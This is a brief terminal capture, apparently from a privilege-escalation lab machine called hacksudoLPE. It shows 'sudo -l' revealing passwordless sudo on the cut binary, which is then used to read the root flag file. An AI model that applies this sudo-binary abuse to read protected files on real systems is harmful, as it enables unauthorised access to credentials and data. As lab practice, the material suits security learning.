 user12@hacksudoLPE:~$ sudo cut -d "" -f1 "/root/root.txt"
viluhacker
user12@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user12 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user12 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/cut
user12@hacksudoLPE:~$ sudo cut -d "" -f1 "/root/root.txt"
viluhacker
user12@hacksudoLPE:~$